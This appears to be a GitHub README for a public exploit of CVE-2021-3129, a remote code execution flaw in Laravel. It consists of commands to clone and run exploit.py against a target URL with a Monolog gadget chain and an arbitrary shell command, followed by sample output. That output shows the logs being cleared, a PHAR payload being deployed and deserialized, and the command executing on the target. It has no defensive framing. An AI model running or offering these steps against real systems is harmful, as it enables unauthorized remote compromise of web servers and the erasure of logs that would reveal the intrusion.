 Usage:
$ git clone https://github.com/nth347/CVE-2021-3129_exploit.git
$ cd CVE-2021-3129_exploit
$ chmod +x exploit.py
$ ./exploit.py http://localhost:8000 Monolog/RCE1 id
Example:
nth347@nth347:~$ ./exploit.py http://localhost:8000 Monolog/RCE1 "uname -a"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
Linux nth347 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/Linux
[i] Trying to clear logs
[+] Logs cleared